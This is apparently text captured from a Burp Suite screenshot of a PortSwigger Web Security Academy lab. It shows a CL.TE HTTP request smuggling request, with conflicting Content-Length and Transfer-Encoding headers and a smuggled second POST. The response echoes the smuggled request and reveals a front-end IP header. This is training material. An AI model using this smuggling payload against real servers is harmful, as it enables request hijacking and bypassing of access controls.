 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
3 Content-Length: 166\r\n
4 Transfer-encoding: chunked\r\n
5 \r\n
6 0\r\n
7 \r\n
8 POST / HTTP/1.1\r\n
9 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
10 Content-Type: application/x-www-form-urlencoded\r\n
11 content-length: 200\r\n
12 \r\n
13 search=
Response
Pretty Raw Hex Render \n
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'POST / HTTP/1.1
55 X-tlAXuA-Ip: 207.35.79.66
56 Host:
0a66002d0403707783f8239900f8000d.web-securit
y-academy.net
57 Content-Length: 166
58 Transfer-encoding: chunked
59
60 0
61
62 POST / HTTP/1.1
63 Host: 0a660'
</h1>
64 <hr>
65 </section>
66 <section class=search>
67 <form action=/ method=POST>
68 <input type=text placeholder='Search the